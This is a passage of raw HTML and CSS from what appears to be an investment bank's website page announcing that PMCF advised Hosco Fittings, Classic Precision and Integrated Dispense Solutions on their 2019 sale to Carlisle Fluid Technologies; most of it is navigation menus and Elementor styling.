	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pmcf.com/ma-services/capital-raising/" class="elementor-sub-item">Capital Raising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://pmcf.com/industry-expertise/" class="elementor-item">Industry Expertise</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="https://pmcf.com/industry-expertise/business-services/" class="elementor-sub-item">Business Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13635"><a href="https://pmcf.com/industry-expertise/construction/" class="elementor-sub-item">Construction &#038; Building Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://pmcf.com/industry-expertise/consumer-food-retail/" class="elementor-sub-item">Consumer, Food &#038; Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://pmcf.com/industry-expertise/healthcare/" class="elementor-sub-item">Healthcare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820"><a href="https://pmcf.com/industry-expertise/industrials/" class="elementor-sub-item">Industrials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://pmcf.com/industry-expertise/plastics-packaging/" class="elementor-sub-item">Plastics &#038; Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11105"><a href="https://pmcf.com/industry-expertise/software-and-technology/" class="elementor-sub-item">Software &#038; Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12557"><a href="https://pmcf.com/industry-expertise/transportation-logistics/" class="elementor-sub-item">Transportation &#038; Logistics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://pmcf.com/transactions/" class="elementor-item">Transactions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://pmcf.com/team/" class="elementor-item">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://pmcf.com/news-insights/" class="elementor-item">News &#038; Insights</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://pmcf.com/news-insights/industry-updates/" class="elementor-sub-item">Industry Updates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://pmcf.com/news-insights/news/" class="elementor-sub-item">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://pmcf.com/news-insights/perspectives/" class="elementor-sub-item">Perspectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="https://pmcf.com/news-insights/events/" class="elementor-sub-item">Events</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11e5ed97" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://pmcf.com/about-pmcf/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12452"><a href="https://pmcf.com/about-pmcf/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6818"><a href="https://pmcf.com/careers/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://pmcf.com/ma-services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://pmcf.com/ma-services/sell-side-advisory/" class="elementor-sub-item" tabindex="-1">Sell Side Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pmcf.com/ma-services/buy-side-advisory/" class="elementor-sub-item" tabindex="-1">Buy Side Advisory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pmcf.com/ma-services/transaction-planning-strategic-assessment/" class="elementor-sub-item" tabindex="-1">Strategic Assessment &#038; Transaction Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pmcf.com/ma-services/capital-raising/" class="elementor-sub-item" tabindex="-1">Capital Raising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://pmcf.com/industry-expertise/" class="elementor-item" tabindex="-1">Industry Expertise</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="https://pmcf.com/industry-expertise/business-services/" class="elementor-sub-item" tabindex="-1">Business Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13635"><a href="https://pmcf.com/industry-expertise/construction/" class="elementor-sub-item" tabindex="-1">Construction &#038; Building Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://pmcf.com/industry-expertise/consumer-food-retail/" class="elementor-sub-item" tabindex="-1">Consumer, Food &#038; Retail</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4407"><a href="https://pmcf.com/industry-expertise/healthcare/" class="elementor-sub-item" tabindex="-1">Healthcare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2820"><a href="https://pmcf.com/industry-expertise/industrials/" class="elementor-sub-item" tabindex="-1">Industrials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://pmcf.com/industry-expertise/plastics-packaging/" class="elementor-sub-item" tabindex="-1">Plastics &#038; Packaging</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11105"><a href="https://pmcf.com/industry-expertise/software-and-technology/" class="elementor-sub-item" tabindex="-1">Software &#038; Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12557"><a href="https://pmcf.com/industry-expertise/transportation-logistics/" class="elementor-sub-item" tabindex="-1">Transportation &#038; Logistics</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://pmcf.com/transactions/" class="elementor-item" tabindex="-1">Transactions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://pmcf.com/team/" class="elementor-item" tabindex="-1">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://pmcf.com/news-insights/" class="elementor-item" tabindex="-1">News &#038; Insights</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://pmcf.com/news-insights/industry-updates/" class="elementor-sub-item" tabindex="-1">Industry Updates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://pmcf.com/news-insights/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://pmcf.com/news-insights/perspectives/" class="elementor-sub-item" tabindex="-1">Perspectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a href="https://pmcf.com/news-insights/events/" class="elementor-sub-item" tabindex="-1">Events</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17bc24c elementor-hidden-phone ae-bg-gallery-type-default" data-id="17bc24c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4702614 elementor-align-center elementor-widget elementor-widget-button" data-id="4702614" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/search/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-search"></i>			</span>
								</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1de8617 elementor-hidden-phone ae-bg-gallery-type-default" data-id="1de8617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5de8ed9f elementor-align-justify elementor-tablet-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5de8ed9f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://pmcf.com/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
							</span>
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="1373" class="elementor elementor-1373 elementor-location-single post-3624 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-eddie-zukowski professional-joe-wagner professional-mike-congleton services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-7a8d3ea7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle ae-bg-gallery-type-default" data-id="7a8d3ea7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fac9caa ae-bg-gallery-type-default" data-id="7fac9caa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588def elementor-widget elementor-widget-heading" data-id="f588def" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Transactions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcf9a9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bcf9a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pmcf.com/transactions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-left"></i>						</span>
										<span class="elementor-icon-list-text">Back to Transactions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-32b1bbb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="32b1bbb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<article class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cd58bd1 ae-bg-gallery-type-default" data-id="1cd58bd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-194d46d5 elementor-widget elementor-widget-heading" data-id="194d46d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">PMCF advises Hosco Fittings, Classic Precision, and Integrated Dispense Solutions in their sale transaction to Carlisle Fluid Technologies</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-3dbd95fc elementor-align-left elementor-widget elementor-widget-post-info" data-id="3dbd95fc" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fde9fb9 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>May 3, 2019</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7bd4a7 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://pmcf.com/transactions" class="elementor-post-info__terms-list-item">Transactions</a>				</span>
					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f277406 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://pmcf.com/industry-expertise/industrials/capital-equipment" class="elementor-post-info__terms-list-item">Capital Equipment</a>, <a href="https://pmcf.com/industry-expertise/industrials/distribution" class="elementor-post-info__terms-list-item">Distribution</a>, <a href="https://pmcf.com/industry-expertise/industrials" class="elementor-post-info__terms-list-item">Industrials</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e979209 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="3e979209" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48e3313b elementor-widget elementor-widget-spacer" data-id="48e3313b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fd0716 elementor-widget elementor-widget-text-editor" data-id="5fd0716" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3218">.elementor-3218 .elementor-element.elementor-element-ee511de{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3218 .elementor-element.elementor-element-8998e07.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3218 .elementor-element.elementor-element-8998e07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3218 .elementor-element.elementor-element-8998e07.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}</style>				<div id="tombstone">		<div data-elementor-type="loop" data-elementor-id="3218" class="elementor elementor-3218 elementor-location-single post-3624 transactions type-transactions status-publish has-post-thumbnail hentry category-transactions professional-eddie-zukowski professional-joe-wagner professional-mike-congleton services-sell-side" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ee511de elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ee511de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8998e07 ae-bg-gallery-type-default" data-id="8998e07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b0098 elementor-widget elementor-widget-text-editor" data-id="56b0098" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1490">.elementor-1490 .elementor-element.elementor-element-afb1070 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1490 .elementor-element.elementor-element-afb1070:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-afb1070 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.pmcf.com/wp-content/uploads/2020/08/tombstone_background_layout.png");background-repeat:no-repeat;background-size:300px auto;}.elementor-1490 .elementor-element.elementor-element-afb1070 > .elementor-container{min-height:460px;}.elementor-1490 .elementor-element.elementor-element-afb1070{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1490 .elementor-element.elementor-element-afb1070 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1490 .elementor-element.elementor-element-3164053.elementor-column .elementor-widget-wrap{align-items:space-around;}.elementor-1490 .elementor-element.elementor-element-3164053.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around;}.elementor-1490 .elementor-element.elementor-element-3164053.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1490 .elementor-element.elementor-element-3164053 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1490 .elementor-element.elementor-element-5313e8c > .elementor-container{max-width:180px;min-height:45px;}.elementor-1490 .elementor-element.elementor-element-5313e8c:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-5313e8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1490 .elementor-element.elementor-element-5313e8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1490 .elementor-element.elementor-element-5313e8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1490 .elementor-element.elementor-element-932c633.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-932c633.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-932c633.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1490 .elementor-element.elementor-element-932c633 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1490 .elementor-element.elementor-element-932c633 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1490 .elementor-element.elementor-element-e8c6891{text-align:center;}.elementor-1490 .elementor-element.elementor-element-e8c6891 .elementor-heading-title{font-family:"Lato", Lato, sans-serif;font-size:12px;font-weight:400;}.elementor-1490 .elementor-element.elementor-element-a270185 > .elementor-container{max-width:180px;min-height:45px;}.elementor-1490 .elementor-element.elementor-element-a270185:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-a270185 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1490 .elementor-element.elementor-element-a270185{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1490 .elementor-element.elementor-element-a270185 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1490 .elementor-element.elementor-element-ac23a1f.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-ac23a1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-ac23a1f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1490 .elementor-element.elementor-element-ac23a1f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1490 .elementor-element.elementor-element-ac23a1f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1490 .elementor-element.elementor-element-2578716{text-align:center;}.elementor-1490 .elementor-element.elementor-element-2578716 .elementor-heading-title{font-family:"Lato", Lato, sans-serif;font-size:12px;font-weight:400;}.elementor-1490 .elementor-element.elementor-element-6c130b4 > .elementor-container{max-width:180px;min-height:45px;}.elementor-1490 .elementor-element.elementor-element-6c130b4:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-6c130b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1490 .elementor-element.elementor-element-6c130b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1490 .elementor-element.elementor-element-6c130b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1490 .elementor-element.elementor-element-79818d5.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-79818d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-79818d5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1490 .elementor-element.elementor-element-79818d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1490 .elementor-element.elementor-element-79818d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1490 .elementor-element.elementor-element-041b57c{text-align:center;}.elementor-1490 .elementor-element.elementor-element-041b57c .elementor-heading-title{font-family:"Lato", Lato, sans-serif;font-size:12px;font-weight:400;}.elementor-1490 .elementor-element.elementor-element-7f139a9 > .elementor-container{max-width:180px;min-height:45px;}.elementor-1490 .elementor-element.elementor-element-7f139a9:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-7f139a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1490 .elementor-element.elementor-element-7f139a9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1490 .elementor-element.elementor-element-7f139a9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1490 .elementor-element.elementor-element-fec0011.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-fec0011.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-1490 .elementor-element.elementor-element-fec0011.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1490 .elementor-element.elementor-element-fec0011 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1490 .elementor-element.elementor-element-fec0011 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}/* Start custom CSS for section, class: .elementor-element-5313e8c */.elementor-1490 .elementor-element.elementor-element-5313e8c {
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
          width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-e8c6891 */.elementor-1490 .elementor-element.elementor-element-e8c6891 {
    position: relative;
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
          width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-a270185 */.elementor-1490 .elementor-element.elementor-element-a270185 {
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
          width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2578716 */.elementor-1490 .elementor-element.elementor-element-2578716 {
    position: relative;
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
                      width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6c130b4 */.elementor-1490 .elementor-element.elementor-element-6c130b4 {
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
          width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-041b57c */.elementor-1490 .elementor-element.elementor-element-041b57c {
    position: relative;
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
                      width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-7f139a9 */.elementor-1490 .elementor-element.elementor-element-7f139a9 {
    -webkit-transform: rotate(-8deg) skew(-8deg, 0);
       -moz-transform: rotate(-8deg) skew(-8deg, 0);
        -ms-transform: rotate(-8deg) skew(-8deg, 0);
         -o-transform: rotate(-8deg) skew(-8deg, 0);
            transform: rotate(-8deg) skew(-8deg, 0);
          width: 180px;
          margin-left: 7px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3164053 */.elementor-1490 .elementor-element.elementor-element-3164053 {
    height: 335px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-afb1070 */.elementor-1490 .elementor-element.elementor-element-afb1070 {
    min-width: 300px;
    max-width: 300px;
    margin: 0 auto;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1490">.elementor-1490 .elementor-element.elementor-element-5313e8c:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-5313e8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.pmcf.com/wp-content/uploads/hosco-company-logo.png");}.elementor-1490 .elementor-element.elementor-element-a270185:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-a270185 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.pmcf.com/wp-content/uploads/classic_precision.jpg");}.elementor-1490 .elementor-element.elementor-element-6c130b4:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-6c130b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn.pmcf.com/wp-content/uploads/ids.png");}.elementor-1490 .elementor-element.elementor-element-7f139a9:not(.elementor-motion-effects-element-type-background), .elementor-1490 .elementor-element.elementor-element-7f139a9 > .elementor-motion-effects-container > 